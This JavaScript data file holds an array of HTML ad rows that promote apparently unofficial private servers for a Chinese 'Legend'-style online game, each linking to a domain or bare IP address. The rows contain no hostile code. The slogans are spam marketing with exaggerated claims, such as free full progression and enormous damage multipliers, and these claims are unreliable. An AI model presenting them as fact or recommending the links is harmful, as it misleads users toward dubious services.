adlistData[12] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www1.ba561.top:12155' rel='nofollow' target='_blank'>超变█殺意江湖＼无限刀</a></td><td>倍攻超神器█亻乙倍爆率</td><td class='r'>12月16日/★通宵固顶★</td><td>神器＼0级带</td><td>送刀刀切割无限刀〓一秒９９９９９９９〓散人好终极<font color='blue'>-推荐</font></td><td>〓爆率全开０白〓</td><td><a href='http://www1.ba561.top:12155'  target='_blank'>点击查看</a></td></tr>`;
adlistData[13] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.nmnlm.shop:11600' rel='nofollow' target='_blank'>１.７６小极品∈复古金币</a></td><td>∈小极品＋６∈顶赞２０∈</td><td class='r'>12月16日/★通宵固顶★</td><td>∈免费顶赞∈</td><td>∈独家复古金币∈小极品+５+７∈道召十条狗∈全服横着走∈<font color='blue'>-推荐</font></td><td>∈免费挂机∈</td><td><a href='http://www.nmnlm.shop:11600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[14] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.bzbyz.pw:30300' rel='nofollow' target='_blank'>《《１丶７６变态《小极品《</a></td><td>《麻痹切割《狂风＋１８《《</td><td class='r'>12月16日/★通宵固顶★</td><td>《《零充→起飞《《</td><td>《《毒素切割《《小极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://www.bzbyz.pw:30300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[15] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www1.gfw12939.top:8813' rel='nofollow' target='_blank'>〓戰龙超变＞兆亿无限刀</a></td><td>全屏吸怪〃鞭尸秒杀</td><td class='r'>12月16日/★通宵固顶★</td><td>不花一分钱</td><td>送+999999999999亿%切割/攻击范围+10000000000000%<font color='blue'>-推荐</font></td><td>无充值入口</td><td><a href='http://www1.gfw12939.top:8813'  target='_blank'>点击查看</a></td></tr>`;
adlistData[16] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.qbqab.cloud:22600' rel='nofollow' target='_blank'>⊙零充火龙⊙单职业无限刀</a></td><td>微变纯元宝⊙⊙０充赞助⊙</td><td class='r'>12月16日/★通宵固顶★</td><td>⊙攻速⊙带切割</td><td>⊙⊙０米进全图⊙⊙砸冰霜群雨⊙⊙元素切割⊙⊙满地神装⊙⊙<font color='blue'>-推荐</font></td><td>⊙１８５⊙火龙</td><td><a href='http://www.qbqab.cloud:22600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[17] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.raria.yachts:32500' rel='nofollow' target='_blank'>▲▲野外福利▲▲专属神器▲</a></td><td>▲送切割▲▲免费领礼包▲▲</td><td class='r'>12月16日/★通宵固顶★</td><td>送麻痹破复活</td><td>▲▲赞助充值全部可打▲▲千件首爆▲▲送专属神器▲▲<font color='blue'>-推荐</font></td><td>▲全屏秒怪▲</td><td><a href='http://www.raria.yachts:32500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[18] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.185:2026/' rel='nofollow' target='_blank'>至尊游龙★单职业</a></td><td>白顶赞★新首区</td><td class='r'>12月16日/★通宵固顶★</td><td>沙奖丶１８８８８</td><td>三天合区●一切靠打●无沙捐●沙奖大<font color='blue'>-推荐</font></td><td>◆必爆终极◆</td><td><a href='http://103.36.167.185:2026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[19] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.njnij.monster:5000' rel='nofollow' target='_blank'>々々１７６々攻速小极品々</a></td><td>々１７６道法带８个宝宝々</td><td class='r'>12月16日/★通宵固顶★</td><td>送一键回收挂机</td><td>々々道法超猛々々免费会员々々免费挂机々々免费切割々々<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.njnij.monster:5000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[20] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.719cc.me:28100' rel='nofollow' target='_blank'>１７６攻速【元素小极品【</a></td><td>【元素极品【切割＋１６【</td><td class='r'>12月16日/★通宵固顶★</td><td>元素三职业</td><td>【【战士带毒【【送顶赞【送狂暴【送自动捡物挂机【【<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.719cc.me:28100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[21] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://hwk.memde.autos:35800' rel='nofollow' target='_blank'>╋╋财神归来╋╋高爆版╋</a></td><td>╋赞助大礼╋╋免费送╋╋</td><td class='r'>12月16日/★通宵固顶★</td><td>零充通关全满</td><td>╋╋散人不用充值╋╋０充锤土豪╋╋上线直接领满赞助╋╋<font color='blue'>-推荐</font></td><td>１０元全服毕业</td><td><a href='http://hwk.memde.autos:35800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[22] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.yuqgg.cn:888/' rel='nofollow' target='_blank'>２０顶赞█单职业</a></td><td>█独家█无限刀█</td><td class='r'>12月16日/★通宵固顶★</td><td>█白P全满通关█</td><td>散人逆袭█爆率全开█长期耐玩█永久白█<font color='blue'>-推荐</font></td><td>█沙奖１８８８█</td><td><a href='http://aaa.yuqgg.cn:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[23] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.132:51673' rel='nofollow' target='_blank'>玛法之魂</a></td><td>复古三职业专属</td><td class='r'>12月16日/★通宵固顶★</td><td>独创版本</td><td>三职业群功技能，法师火墙切割，道士群毒。<font color='blue'>-推荐</font></td><td>长久稳定</td><td><a href='http://103.36.167.132:51673'  target='_blank'>点击查看</a></td></tr>`;
adlistData[24] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wswrs.icu:25900' rel='nofollow' target='_blank'>▇▇新野外．免费微变▇▇</a></td><td>▇▇野外Boss．超牛▇▇</td><td class='r'>12月16日/★通宵固顶★</td><td>▇▇没有不爆的▇▇</td><td>▇▇就是那种一点点磨死一个怪▇▇然后就牛▇▇<font color='blue'>-推荐</font></td><td>▇▇０氪全满通关▇▇</td><td><a href='http://www.wswrs.icu:25900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[25] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.78pk.xyz:999/' rel='nofollow' target='_blank'>╲１丶８０精品复古</a></td><td>首战．新版．一区</td><td class='r'>12月16日/★通宵固顶★</td><td>██永久回收██</td><td>█无沙捐█无狂暴█高爆耐玩█1.76<font color='blue'>-推荐</font></td><td>全新版本</td><td><a href='http://www.78pk.xyz:999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[26] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.126:10120' rel='nofollow' target='_blank'>██１·８０盛天合击██</a></td><td>███全网独家首区███</td><td class='r'>12月16日/★通宵固顶★</td><td>██新区●首战██</td><td>▇▇▇▇▇全新玩法██一切靠打██爆率超高██散人首选▇▇▇▇▇<font color='blue'>-推荐</font></td><td>█合击███爽█</td><td><a href='https://61.164.174.126:10120'  target='_blank'>点击查看</a></td></tr>`;
adlistData[27] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zyzxy.cyou:27000' rel='nofollow' target='_blank'>Ｘ新未央迷失Ｘ超神器Ｘ</a></td><td>Ｘ送满充值Ｘ迷失神器Ｘ</td><td class='r'>12月16日/★通宵固顶★</td><td>无合成只能爆</td><td>Ｘ无赞助Ｘ无回馈Ｘ无捐献Ｘ无顶榜Ｘ主打bossＸ<font color='blue'>-推荐</font></td><td>微变轻变中变</td><td><a href='http://www.zyzxy.cyou:27000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[28] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www1.25bo.top:1256' rel='nofollow' target='_blank'>█＂黑悟空财神﹌无限刀</a></td><td>〔白漂〕秒怪〃单职业</td><td class='r'>12月16日/★通宵固顶★</td><td>０茺·神器单职业</td><td>上线直接领满█无限刀１秒９９９刀█倍攻切割机█亿万爆率<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www1.25bo.top:1256'  target='_blank'>点击查看</a></td></tr>`;
adlistData[29] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.memde.motorcycles:34700' rel='nofollow' target='_blank'>◆◆神器送满◆◆全屏轰炸◆</a></td><td>◆满屏切割◆◆神器无限刀◆</td><td class='r'>12月16日/★通宵固顶★</td><td>零元◆爆率加满</td><td>◆◆捡物回收挂机免费用◆◆上线一顿乱爆◆◆全屏切割◆◆<font color='blue'>-推荐</font></td><td>零氪全满通关</td><td><a href='http://www.memde.motorcycles:34700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[30] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wawoa.uno:2800' rel='nofollow' target='_blank'>精典绝版￥微变高爆无限刀</a></td><td>送刀刀切割￥微变单职业￥</td><td class='r'>12月16日/★通宵固顶★</td><td>￥散人称王￥</td><td>￥￥￥￥终极靠打￥新版独家￥光柱满屏￥单职业微变￥￥<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.wawoa.uno:2800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[31] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://210.16.181.132:789/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>█十五天合区█</td><td class='r'>12月16日/★通宵固顶★</td><td>免费●挂机</td><td>━━狂爆充值·免费终极·散人养老━━<font color='blue'>-推荐</font></td><td>小极品＋６</td><td><a href='http://210.16.181.132:789/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[32] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5yyy.top:166/' rel='nofollow' target='_blank'>菜刀神器╋单职业</a></td><td>０茺畅玩╋第１区</td><td class='r'>12月16日/★通宵固顶★</td><td>╋╋３天合区╋╋</td><td>爆率全开╋一切可打╋散人逆袭╋合区激情╋<font color='blue'>-推荐</font></td><td>沙奖９９９９</td><td><a href='http://www.5yyy.top:166/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[33] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.sasla.club:31400' rel='nofollow' target='_blank'>▃１７６攻速▃▃刀刀吸血</a></td><td>▃免费送▃▃分Ｂ不冲爽▃▃</td><td class='r'>12月16日/★通宵固顶★</td><td>ぃ切割·攻速ぃ</td><td>▃１７６分Ｂ不冲爽▃０充起飞▃刀刀加速吸血▃<font color='blue'>-推荐</font></td><td>76微变专属</td><td><a href='http://www.sasla.club:31400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[34] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.88.32.93:89/' rel='nofollow' target='_blank'>攻速神器つ单职业</a></td><td>纯元宝つ中变①区</td><td class='r'>12月16日/★通宵固顶★</td><td>沙奖保底８８８</td><td>赞助免费つ冠名免费つ沙捐免费つ０充抢紅包<font color='blue'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.32.93:89/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[35] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kpkop.space:17100' rel='nofollow' target='_blank'>╲１７６攻速╲小极品╲</a></td><td>╲特色刀刀毒╲猛吸血╲</td><td class='r'>12月16日/★通宵固顶★</td><td>送自动捡物挂机</td><td>╲╲道士召８条狗╲战士刀刀毒素╲法师全屏火雨╲╲<font color='blue'>-推荐</font></td><td>免费全满通关</td><td><a href='http://www.kpkop.space:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[36] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://2025.bopuart.com' rel='nofollow' target='_blank'>万世火龙╋单职业</a></td><td>１８５单职业</td><td class='r'>12月16日/★通宵固顶★</td><td>免费领充值</td><td>火龙神器★沉默专属★冰雪迷失★火龙微变<font color='blue'>-推荐</font></td><td>每天千元大米</td><td><a href='http://2025.bopuart.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[37] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.78:36667' rel='nofollow' target='_blank'>超超超超超超超变变变变变变</a></td><td>超超超超超超超变变变变变变</td><td class='r'>12月16日/★通宵固顶★</td><td>◆进来◆就是爷◆</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color='blue'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='https://61.164.174.78:36667'  target='_blank'>点击查看</a></td></tr>`;
adlistData[38] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mbmab.baby:12700' rel='nofollow' target='_blank'>““天下微变“单职业“</a></td><td>“首战①区“一切全爆“</td><td class='r'>12月16日/★通宵固顶★</td><td>◣微变单职业◢</td><td>““““微变单职业“磨死一只怪“直接起飞““““<font color='blue'>-推荐</font></td><td>◣充值好打◢</td><td><a href='http://www.mbmab.baby:12700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[39] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ggg.ba159.top:1061' rel='nofollow' target='_blank'>■■鬼王专属＞超变无限刀</a></td><td>修罗王迷失〝超级激情■■</td><td class='r'>12月16日/★通宵固顶★</td><td>◆泄密◆专属◆</td><td>╋千件专属◣全部靠打◣爆率全开◣地图全免费╋<font color='blue'>-推荐</font></td><td>激情╊上线就ＰＫ</td><td><a href='http://ggg.ba159.top:1061'  target='_blank'>点击查看</a></td></tr>`;
adlistData[40] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.papha.store:9400' rel='nofollow' target='_blank'>▇白漂高爆▇快餐超变▇</a></td><td>▇无限攻速▇免费吸怪▇▇</td><td class='r'>12月16日/★通宵固顶★</td><td>冲１毛算我输</td><td>▇▇８倍切割▇▇９倍刀速▇▇１０倍加速▇▇变态切割▇▇<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.papha.store:9400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[41] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>12月16日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[42] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.eaela.icu:24890' rel='nofollow' target='_blank'>メ沉默专属メ攻速超爽</a></td><td>メ新出炉メ无限探索メ</td><td class='r'>12月16日/★通宵固顶★</td><td>高爆０充起飞</td><td>メメメ探索、野外Ｂｏss、沉默专属＂神器＂メメメ<font color='blue'>-推荐</font></td><td>◆高爆狂撸◆</td><td><a href='http://www.eaela.icu:24890'  target='_blank'>点击查看</a></td></tr>`;
adlistData[43] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.6743466.top' rel='nofollow' target='_blank'>━━１·７６免费终极</a></td><td>试营业~首区━━</td><td class='r'>12月16日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.6743466.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[44] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.ql300.com:89/tiaozhuan/' rel='nofollow' target='_blank'>青龙火龙╋单职业</a></td><td>微变神器╋首①区</td><td class='r'>12月16日/★通宵固顶★</td><td>复古专属公益</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='blue'>-推荐</font></td><td>迷失轻变沉默</td><td><a href='https://www.ql300.com:89/tiaozhuan/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[45] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.smslm.click:13800' rel='nofollow' target='_blank'>〈〈社会大哥〉刀枪炮〉</a></td><td>〈当地皮鞋〉无限刀〉〉</td><td class='r'>12月16日/★通宵固顶★</td><td>半包烟玩一年</td><td>上线打币〈刀刀过亿〉〈智能挂机〉〈光柱满地〉散人大服<font color='blue'>-推荐</font></td><td>一秒メ９９９</td><td><a href='http://www.smslm.click:13800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[46] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://sq3.yunpk09.top:30102/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>12月16日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://sq3.yunpk09.top:30102/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[47] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.jizhan666.com:666/' rel='nofollow' target='_blank'>激战微变●单职业</a></td><td>纯散人●首战１区</td><td class='r'>12月16日/★通宵固顶★</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆<font color='blue'>-推荐</font></td><td>火龙专属神器</td><td><a href='https://www.jizhan666.com:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[48] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.11.27:5123/' rel='nofollow' target='_blank'>█176小极品+6█</a></td><td>█纯金币服█</td><td class='r'>12月16日/★通宵固顶★</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█<font color='blue'>-推荐</font></td><td>█自动捡物█</td><td><a href='http://110.42.11.27:5123/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[49] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>12月16日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[50] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ihigh.fun:19300' rel='nofollow' target='_blank'>︾财神火龙︾无限刀︾</a></td><td>︾遍地红怪︾刀刀首爆︾</td><td class='r'>12月16日/★通宵固顶★</td><td>火龙·单职业</td><td>︾︾免费狂暴︾︾免费捡物︾︾免费顶赞︾︾免费捐献︾︾<font color='blue'>-推荐</font></td><td>１８５攻速火龙</td><td><a href='http://www.ihigh.fun:19300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[51] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wammei888.top/' rel='nofollow' target='_blank'>▲完美·单职业▲</a></td><td>▲首区·纯元宝▲</td><td class='r'>12月16日/★通宵固顶★</td><td>老板无线秒货</td><td>免费挂机丶免费捡物丶无沙捐丶爆装送鸿包<font color='blue'>-推荐</font></td><td>●巡航挂机●</td><td><a href='http://www.wammei888.top/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[52] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.jqjpq.website:18200' rel='nofollow' target='_blank'>＜＜霸刀攻速〔神器〕＜＜</a></td><td>＜〔攻速复古单职业〕＜</td><td class='r'>12月16日/★通宵固顶★</td><td>开局无限攻速</td><td>＜＜０充起飞＜上线送满赞＜送切割机＜送刀刀冰冻＜＜<font color='blue'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.jqjpq.website:18200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[53] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.lalta.click:14900' rel='nofollow' target='_blank'>║新ＢＴ迷失║分Ｂ不冲║</a></td><td>║上线送９９９真冲值║║</td><td class='r'>12月16日/★通宵固顶★</td><td>║免费白漂全满║</td><td>║║最牛迷失║║一天打1000真茺║║０充玩通关║║<font color='blue'>-推荐</font></td><td>║０充砍终极║</td><td><a href='http://www.lalta.click:14900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[54] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.7.141.86:963' rel='nofollow' target='_blank'>軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class='r'>12月16日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混<font color='blue'>-推荐</font></td><td>◆三天合区◆</td><td><a href='http://103.7.141.86:963'  target='_blank'>点击查看</a></td></tr>`;
adlistData[55] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq2011.com' rel='nofollow' target='_blank'>１·８０﹌﹌首区</a></td><td>﹌﹌首区﹌﹌﹌</td><td class='r'>12月16日/★通宵固顶★</td><td>﹌﹌﹌口碑﹌﹌﹌</td><td>﹌﹌人多﹌﹌﹌保值﹌﹌﹌﹌送﹌赞﹌助﹌﹌﹌﹌<font color='blue'>-推荐</font></td><td>1021183268群</td><td><a href='http://www.cq2011.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[56] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fafla.site:23770' rel='nofollow' target='_blank'>』』神宠大陆』』野外抓宠</a></td><td>』上线送猛宠』满切割』』</td><td class='r'>12月16日/★通宵固顶★</td><td>暗黑魔次铭文鉴</td><td>』百种宠物』千种神器』倍攻专属』宝宝超牛』免费挂机』<font color='blue'>-推荐</font></td><td>〈玩法多乐趣多〉</td><td><a href='http://www.fafla.site:23770'  target='_blank'>点击查看</a></td></tr>`;
adlistData[57] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gagka.online:21500' rel='nofollow' target='_blank'>﹏﹏１７６﹏﹏免费小极品﹏</a></td><td>﹏﹏新版首区★刚开一秒﹏﹏</td><td class='r'>12月16日/★通宵固顶★</td><td>无沙捐免费打充值</td><td>﹏法带收割﹏﹏道招圣兽﹏﹏战士武兽﹏﹏平衡才是终点﹏<font color='blue'>-推荐</font></td><td>BOSS遍地暴充值</td><td><a href='http://www.gagka.online:21500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[58] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.7.141.86:89' rel='nofollow' target='_blank'>斩龍神器●单职业</a></td><td>独家神器●单职业</td><td class='r'>12月16日/★通宵固顶★</td><td>●地图免费●</td><td>无暗坑●无门槛●脸白出一切●人帅爆率高<font color='blue'>-推荐</font></td><td>●散人逆袭●</td><td><a href='http://103.7.141.86:89'  target='_blank'>点击查看</a></td></tr>`;
adlistData[59] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.240.74.149:12389/qjhj' rel='nofollow' target='_blank'>１●７６攻速合击</a></td><td>１●８０攻速合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费★大激情</td><td>█经典耐玩◆终极全爆◆装备保值◆散人天堂<font color='red'>-推荐</font></td><td>１００％封挂</td><td><a href='http://43.240.74.149:12389/qjhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[60] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.216.155.121:789' rel='nofollow' target='_blank'>2元▊新高爆复古冰雪</a></td><td>账号装备丶保底回收</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古ミ单职业</td><td>打唫激情于一体▊沙城奖励1800元▊满屏终极必爆Boss<font color='red'>-推荐</font></td><td>火龙微变公益金币</td><td><a href='http://103.216.155.121:789'  target='_blank'>点击查看</a></td></tr>`;
adlistData[61] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.320f.com' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>２０２６免费一区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆低消费大激情◆</td><td>独家版本◆散人激情◆充值能打◆保值回收◆<font color='red'>-推荐</font></td><td>沙奖微信红苞</td><td><a href='http://www.320f.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[62] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.niqa60drfbyn.asia:6608/ljfs/index.html' rel='nofollow' target='_blank'>╲╱╲暗黑三职业╱╲╱</a></td><td>╲╱╲魔次宠物沉默╱╲╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一刀500次攻击</td><td>道召8仙兽丶法召8分身丶全屏溅射丶魔次＋5000丶天赋铭文丶一步一专属<font color='red'>-推荐</font></td><td>《无限技能》</td><td><a href='https://www.niqa60drfbyn.asia:6608/ljfs/index.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[63] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/' rel='nofollow' target='_blank'>１７６江湖复古</a></td><td>老百姓的█１７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█独家制作█</td><td>█没有门槛█物价稳定█养老复古生态大服█<font color='red'>-推荐</font></td><td>█匠心打造█</td><td><a href='https://103.192.209.180:9013/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[64] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9242' rel='nofollow' target='_blank'>１．８０日月复古</a></td><td>▅▃▂首戦首区▂▃▅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇５０全满▅▇</td><td>▇▅▃▂１.８０复古战神极品＋５▂▃▅▇<font color='red'>-推荐</font></td><td>＄赞助可打＄</td><td><a href='https://103.192.209.180:9242'  target='_blank'>点击查看</a></td></tr>`;
adlistData[65] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://110.42.5.13:8888' rel='nofollow' target='_blank'>２０２６新火龙</a></td><td>首战一区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲顶赞可打╱</td><td>●花时间人人可终极●散人打元宝可毕业●<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://110.42.5.13:8888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[66] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gfert-yu-nj3211.jzcq33520.top:10611/' rel='nofollow' target='_blank'>最强火龙★轻微变</a></td><td>原创·首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８８８８</td><td>「神器」「迷失」「专属」「复古」「轻变」<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://gfert-yu-nj3211.jzcq33520.top:10611/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[67] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.2024lh-99.top:2025' rel='nofollow' target='_blank'>１·８０烈火合击</a></td><td>８０╲星王＋３╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>自动回收挂机</td><td>╲自动挂机╲回收╲沙╲激情稳定╲<font color='red'>-推荐</font></td><td>╲永久回收╱</td><td><a href='http://www.2024lh-99.top:2025'  target='_blank'>点击查看</a></td></tr>`;
adlistData[68] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[69] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://xjxb-1310337442.file.myqcloud.com/' rel='nofollow' target='_blank'>１★９５神龙合击██████▇▇</a></td><td>█████▇▇１９５合击▇▇██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██８０８５合击</td><td>█▇█▇█▇█▇█▇█▇█▇█▇█新玩法█▇█▇█▇█▇█▇█▇█▇█▇█<font color='red'>-推荐</font></td><td>████▇▇1.95合击</td><td><a href='https://xjxb-1310337442.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[70] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49541/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49541/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[71] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ktz16.top:888/' rel='nofollow' target='_blank'>火龙＂②合①</a></td><td>火龙＂二合一</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙＂２合１</td><td>火龙＋１﹏火龙＋２﹏火龙＋３﹏＋终极<font color='red'>-推荐</font></td><td>王者SvipX</td><td><a href='http://www.ktz16.top:888/'  target='_blank'>点击查看</a></td></tr>`;
